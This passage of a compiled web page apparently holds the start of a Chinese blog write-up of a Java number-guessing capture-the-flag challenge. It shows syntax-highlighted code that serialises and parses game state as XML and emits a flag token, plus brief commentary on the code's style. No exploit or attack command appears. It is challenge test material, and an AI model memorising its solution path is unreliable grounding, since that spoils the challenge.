",props:{style:{color:"#657B83"}}},{content:"OptionalDouble",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" previous) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      private static final Random ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"RNG ",props:{style:{color:"#268BD2"}}},{content:"= new ",props:{style:{color:"#859900"}}},{content:"SecureRandom",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"\t  ...",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      private void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"collect",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"XMLStreamWriter",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" writer) ",props:{style:{color:"#657B83"}}},{content:"throws XMLStreamException",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeStartDocument",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          // <state>",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeStartElement",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"state"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          // <name>",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeStartElement",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"name"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeCharacters",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"token",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"user",props:{style:{color:"#268BD2"}}},{content:"());",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeEndElement",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          // </name><passed>",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeStartElement",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"passed"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeCharacters",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"Integer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"toString",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"passed",props:{style:{color:"#268BD2"}}},{content:"));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeEndElement",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          // </passed><talented>",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeStartElement",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"talented"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeCharacters",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"Integer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"toString",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"talented",props:{style:{color:"#268BD2"}}},{content:"));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeEndElement",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          // </talented>",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"          if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"previous",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"isPresent",props:{style:{color:"#268BD2"}}},{content:"()) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              // <guess>",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"              var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"previous ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"previous",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"getAsDouble",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"isLess ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" previous ",props:{style:{color:"#657B83"}}},{content:"< ",props:{style:{color:"#859900"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"number ",props:{style:{color:"#268BD2"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"1e-6 ",props:{style:{color:"#D33682"}}},{content:"/ ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"isMore ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" previous ",props:{style:{color:"#657B83"}}},{content:"> ",props:{style:{color:"#859900"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"number ",props:{style:{color:"#268BD2"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"1e-6 ",props:{style:{color:"#D33682"}}},{content:"/ ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeStartElement",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"guess"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeAttribute",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"less"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"Boolean",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"toString",props:{style:{color:"#268BD2"}}},{content:"(isLess));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeAttribute",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"more"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"Boolean",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"toString",props:{style:{color:"#268BD2"}}},{content:"(isMore));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeCharacters",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"Double",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"toString",props:{style:{color:"#268BD2"}}},{content:"(previous));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeEndElement",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              // </guess>",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"          }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"talented ",props:{style:{color:"#268BD2"}}},{content:"> ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              // <flag>",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"              writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeStartElement",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"flag"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeCharacters",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"token",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"flag",props:{style:{color:"#268BD2"}}},{content:"());",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeEndElement",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              // </flag>",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"          }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeEndElement",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          // </state>",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"      }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]}],lang:"java"},annotations:[]},{name:"State.update",focus:"",code:{lines:[{tokens:[{content:"private record ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"State",props:{style:{color:"#CB4B16"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"Token",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" token, ",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" passed, ",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" talented, ",props:{style:{color:"#657B83"}}},{content:"double",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" number, ",props:{style:{color:"#657B83"}}},{content:"OptionalDouble",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" previous) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    ...",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"\tprivate State ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"update",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"XMLEventReader",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" reader) ",props:{style:{color:"#657B83"}}},{content:"throws XMLStreamException",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"result ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" Optional.",props:{style:{color:"#657B83"}}},{content:"<",props:{style:{color:"#859900"}}},{content:"State",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}},{content:"empty",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"nameStack ",props:{style:{color:"#268BD2"}}},{content:"= new ",props:{style:{color:"#859900"}}},{content:"Stack",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"<",props:{style:{color:"#657B83"}}},{content:"String",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:">();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"reader",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"hasNext",props:{style:{color:"#268BD2"}}},{content:"()) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"            var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"event ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"reader",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"nextEvent",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"            if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"event",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"isStartElement",props:{style:{color:"#268BD2"}}},{content:"()) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"name ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"event",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"asStartElement",props:{style:{color:"#268BD2"}}},{content:"().",props:{style:{color:"#657B83"}}},{content:"getName",props:{style:{color:"#268BD2"}}},{content:"().",props:{style:{color:"#657B83"}}},{content:"getLocalPart",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                nameStack",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"push",props:{style:{color:"#268BD2"}}},{content:"(name);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"            }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"            if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"event",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"isEndElement",props:{style:{color:"#268BD2"}}},{content:"()) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"nameStack",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"empty",props:{style:{color:"#268BD2"}}},{content:"()) ",props:{style:{color:"#657B83"}}},{content:"throw new ",props:{style:{color:"#859900"}}},{content:"XMLStreamException",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"name ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"event",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"asEndElement",props:{style:{color:"#268BD2"}}},{content:"().",props:{style:{color:"#657B83"}}},{content:"getName",props:{style:{color:"#268BD2"}}},{content:"().",props:{style:{color:"#657B83"}}},{content:"getLocalPart",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"name",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"equals",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"nameStack",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"pop",props:{style:{color:"#268BD2"}}},{content:"())) ",props:{style:{color:"#657B83"}}},{content:"throw new ",props:{style:{color:"#859900"}}},{content:"XMLStreamException",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"            }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"            if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"event",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"isCharacters",props:{style:{color:"#268BD2"}}},{content:"()) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"path ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"List",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"of",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"state"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"guess"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"path",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"equals",props:{style:{color:"#268BD2"}}},{content:"(nameStack)) ",props:{style:{color:"#657B83"}}},{content:"continue",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"result",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"isPresent",props:{style:{color:"#268BD2"}}},{content:"()) ",props:{style:{color:"#657B83"}}},{content:"throw new ",props:{style:{color:"#859900"}}},{content:"XMLStreamException",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                try",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"guess ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"Double",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"parseDouble",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"event",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"asCharacters",props:{style:{color:"#268BD2"}}},{content:"().",props:{style:{color:"#657B83"}}},{content:"getData",props:{style:{color:"#268BD2"}}},{content:"());",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"isLess ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" guess ",props:{style:{color:"#657B83"}}},{content:"< ",props:{style:{color:"#859900"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"number ",props:{style:{color:"#268BD2"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"1e-6 ",props:{style:{color:"#D33682"}}},{content:"/ ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"isMore ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" guess ",props:{style:{color:"#657B83"}}},{content:"> ",props:{style:{color:"#859900"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"number ",props:{style:{color:"#268BD2"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"1e-6 ",props:{style:{color:"#D33682"}}},{content:"/ ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"isPassed ",props:{style:{color:"#268BD2"}}},{content:"= !",props:{style:{color:"#859900"}}},{content:"isLess ",props:{style:{color:"#657B83"}}},{content:"&& !",props:{style:{color:"#859900"}}},{content:"isMore;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"isTalented ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" isPassed ",props:{style:{color:"#657B83"}}},{content:"&& ",props:{style:{color:"#859900"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"previous",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"isEmpty",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"newPassed ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" isPassed ",props:{style:{color:"#657B83"}}},{content:"? ",props:{style:{color:"#859900"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"passed ",props:{style:{color:"#268BD2"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"1 ",props:{style:{color:"#D33682"}}},{content:": ",props:{style:{color:"#859900"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"passed",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"newTalented ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" isTalented ",props:{style:{color:"#657B83"}}},{content:"? ",props:{style:{color:"#859900"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"talented ",props:{style:{color:"#268BD2"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"1 ",props:{style:{color:"#D33682"}}},{content:": ",props:{style:{color:"#859900"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"talented",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"newNumber ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" isPassed ",props:{style:{color:"#657B83"}}},{content:"? ",props:{style:{color:"#859900"}}},{content:"RNG",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"nextInt",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1000000",props:{style:{color:"#D33682"}}},{content:") ",props:{style:{color:"#657B83"}}},{content:"* ",props:{style:{color:"#859900"}}},{content:"1e-6 ",props:{style:{color:"#D33682"}}},{content:": ",props:{style:{color:"#859900"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"number",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"newPrevious ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" isPassed ",props:{style:{color:"#657B83"}}},{content:"? ",props:{style:{color:"#859900"}}},{content:"OptionalDouble",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"empty",props:{style:{color:"#268BD2"}}},{content:"() ",props:{style:{color:"#657B83"}}},{content:": ",props:{style:{color:"#859900"}}},{content:"OptionalDouble",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"of",props:{style:{color:"#268BD2"}}},{content:"(guess);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    result ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"Optional",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"of",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"new ",props:{style:{color:"#859900"}}},{content:"State",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"token",props:{style:{color:"#268BD2"}}},{content:", newPassed, newTalented, newNumber, newPrevious));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                } ",props:{style:{color:"#657B83"}}},{content:"catch",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"NumberFormatException",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" e) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    throw new ",props:{style:{color:"#859900"}}},{content:"XMLStreamException",props:{style:{color:"#268BD2"}}},{content:"(e);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"            }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"nameStack",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"empty",props:{style:{color:"#268BD2"}}},{content:"()) ",props:{style:{color:"#657B83"}}},{content:"throw new ",props:{style:{color:"#859900"}}},{content:"XMLStreamException",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"result",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"isEmpty",props:{style:{color:"#268BD2"}}},{content:"()) ",props:{style:{color:"#657B83"}}},{content:"throw new ",props:{style:{color:"#859900"}}},{content:"XMLStreamException",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        return ",props:{style:{color:"#859900"}}},{content:"result",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"get",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"java"},annotations:[]}]},l.createElement(t.p,null,"首先是一屏 ",l.createElement(r.SectionLink,{file:"imports",focus:"1:32",id:"focus://imports#1:32"},l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"java",lines:[{tokens:[{content:"import",props:{style:{color:"#859900"}}}]}]}},"import")," s")),l.createElement(r.SectionCode,{lineNumbers:!0},l.createElement(r.SectionCode),l.createElement(r.SectionCode),l.createElement(r.SectionCode),l.createElement(r.SectionCode)),l.createElement(t.p,null,"然后又是大大的面向对象的 ",l.createElement(r.SectionLink,{file:"GuessNumber",focus:"1:30",id:"focus://GuessNumber#1:30"},l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"java",lines:[{tokens:[{content:"GuessNumber",props:{style:{color:"#CB4B16"}}}]}]}},"GuessNumber")," 类"),". 还有为什么要用三个空格缩进。。。"),l.createElement(t.p,null,"我们在 